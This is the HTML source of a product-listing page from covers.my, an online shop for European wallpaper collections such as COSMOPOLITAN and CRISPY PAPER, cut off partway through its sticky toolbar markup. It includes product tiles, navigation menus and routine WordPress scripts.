			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77412 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="21" data-id="77412">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576559/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576559">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77412" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576559/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77412"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77412" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576559/">COSMOPOLITAN 576559</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77389 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-journal product_tag-note product_tag-page product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="22" data-id="77389">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576467/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576467">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77389" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576467/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77389"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77389" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576467/">COSMOPOLITAN 576467</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77462 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-building product_tag-structure product_tag-stucco product_tag-travel has-post-thumbnail product-type-simple" data-loop="23" data-id="77462">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524109/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524109">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77462" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524109/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77462"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77462" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524109/">CRISPY PAPER 524109</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77216 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-fabric product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="24" data-id="77216">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575637/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575637">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575637-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77216" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575637/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77216"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77216" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575637/">COSMOPOLITAN 575637</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77404 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-grid product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="25" data-id="77404">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576528/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576528">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77404" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576528/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77404" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576528/">COSMOPOLITAN 576528</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
